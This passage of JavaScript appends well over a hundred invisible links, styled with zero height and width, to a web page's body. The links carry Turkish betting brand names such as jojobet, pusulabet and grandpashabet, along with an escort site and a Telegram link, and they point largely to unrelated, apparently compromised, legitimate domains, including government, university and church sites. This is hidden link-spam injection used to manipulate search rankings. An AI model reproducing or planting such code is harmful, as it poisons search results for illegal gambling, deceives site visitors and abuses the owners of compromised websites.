    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ligobet");
    a.appendChild(linkText);
    a.title = "ligobet";
    a.href = "https://rmr.com.tr/projelerimiz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betgaranti giriş");
    a.appendChild(linkText);
    a.title = "betgaranti giriş";
    a.href = "http://vincellstudios.com/blog/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://taniuntung.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "http://sindconce.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://stgm.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet Giriş");
    a.appendChild(linkText);
    a.title = "Pusulabet Giriş";
    a.href = "https://stgm.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://ekintraktor.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.uniat.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://fattahmachine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betkanyon");
    a.appendChild(linkText);
    a.title = "betkanyon";
    a.href = "https://furnicadincarpati.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://tosafe114.com/");
    a.appendChild(linkText);
    a.title = "https://tosafe114.com/";
    a.href = "https://tosafe114.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://port-protect.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://bimantika.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://texinlon.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.escortbayanlariz.net/");
    a.appendChild(linkText);
    a.title = "https://www.escortbayanlariz.net/";
    a.href = "https://www.escortbayanlariz.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Giriş";
    a.href = "https://villageneralbelgrano.gob.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://kingsmotorco.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Giriş";
    a.href = "https://kingsmotorco.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://ultrabete.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.licitar.hr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.licitar.hr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://ums.tnu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://autojandovsky.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://baragura.akalacademy.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://baragura.akalacademy.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://didatech.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://misau.gov.mz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://zcts.online/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://pronosa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.abdulhamittopcu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.pjspaul.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.pjspaul.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://monsenhorgil.pi.gov.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://monsenhorgil.pi.gov.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.israelmarquesneuro.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://sigmainteraktif.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://paradiso-arcus.hr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://novasapien.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://metroroutes.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://pbtechconsultants.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.zednik-profiobkladac.cz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://metroroutes.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://satuzona.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://jadilife.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://www.lynde.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://blackboxenergy.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://us.mustardseedbistro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://utahed.info/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://albertatradecorridor.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis resmi giriş");
    a.appendChild(linkText);
    a.title = "marsbahis resmi giriş";
    a.href = "https://themdhcollection.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://utahed.info/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino giriş");
    a.appendChild(linkText);
    a.title = "vdcasino giriş";
    a.href = "https://powerhouseffect.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://bibt.edu.bd/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://lavie.hr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://lavie.hr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://emiratesrefinery.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://allseasonfencing.ca";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet güncel giriş");
    a.appendChild(linkText);
    a.title = "imajbet güncel giriş";
    a.href = "https://emiratesrefinery.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://mapetembalagens.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://primeuniformesfs.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://sigmainteraktif.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://misc.jo/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis güncel giriş");
    a.appendChild(linkText);
    a.title = "marsbahis güncel giriş";
    a.href = "https://misc.jo//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("setrabet");
    a.appendChild(linkText);
    a.title = "setrabet";
    a.href = "https://telok.org/konkursi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://allseasonfencing.ca";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.title = "taraftarium24";
    a.href = "https://t.me/+fZlM8cPu-AQzZTVk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zirvebet");
    a.appendChild(linkText);
    a.title = "zirvebet";
    a.href = "https://danlorenc.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://villageneralbelgrano.gob.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinomilyon");
    a.appendChild(linkText);
    a.title = "casinomilyon";
    a.href = "https://pivotcall.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://blog.audi-kobenishi.jp/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://sprintdigitech.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://gigilli.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://miskets.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://arnetek.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet");
    a.appendChild(linkText);
    a.title = "hiltonbet";
    a.href = "https://makscavehouse.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.title = "hilbet";
    a.href = "https://dealer.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enbet");
    a.appendChild(linkText);
    a.title = "enbet";
    a.href = "https://chickenhouse.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://www.sixthpresbyterian.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://dakartimes.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://cyraacs.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking güncel giriş");
    a.appendChild(linkText);
    a.title = "meritking güncel giriş";
    a.href = "https://afham.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoroyal");
    a.appendChild(linkText);
    a.title = "casinoroyal";
    a.href = "https://www.normsay.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.title = "süratbet";
    a.href = "https://taksimatik.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://thehivegp.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://www.exmouth-takeaways.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("atlasbet");
    a.appendChild(linkText);
    a.title = "atlasbet";
    a.href = "https://megapolteknoloji.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://tr.betcio-girisadreslerr.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Güncel Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Güncel Giriş";
    a.href = "https://villageneralbelgrano.gob.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet");
    a.appendChild(linkText);
    a.title = "Hititbet";
    a.href = "https://diesmart.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet giriş");
    a.appendChild(linkText);
    a.title = "Hititbet giriş";
    a.href = "https://diesmart.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoper");
    a.appendChild(linkText);
    a.title = "casinoper";
    a.href = "https://indivisys.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://ekintraktor.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://kayserimod.com/");
    a.appendChild(linkText);
    a.title = "https://kayserimod.com/";
    a.href = "https://kayserimod.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kavbet");
    a.appendChild(linkText);
    a.title = "kavbet";
    a.href = "https://www.wrapanigeria.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://goline.vn";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://spartanmetals.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.timforrest.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.timforrest.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://wldu.edu.et/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.abdulhamittopcu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet");
    a.appendChild(linkText);
    a.title = "timebet";
    a.href = "https://ryandonovan.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ganobet");
    a.appendChild(linkText);
    a.title = "ganobet";
    a.href = "https://radiowebbrasilia.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://www.neurosciencecentre.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://goline.vn";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("prizmabet");
    a.appendChild(linkText);
    a.title = "prizmabet";
    a.href = "https://purelyposhpp.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://nazarmarket.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet");
    a.appendChild(linkText);
    a.title = "galabet";
    a.href = "https://www.resortlaquilazen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiscasino");
    a.appendChild(linkText);
    a.title = "bahiscasino";
    a.href = "https://www.ilpomeridiano.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kalebet");
    a.appendChild(linkText);
    a.title = "kalebet";
    a.href = "https://appoftheyear.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.title = "trendbet";
    a.href = "https://procuradoramiro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://rudsetitraining.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet güncel giriş");
    a.appendChild(linkText);
    a.title = "Pusulabet güncel giriş";
    a.href = "https://esmdigitalsolutions.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://kimnamgroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://maatsahab.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
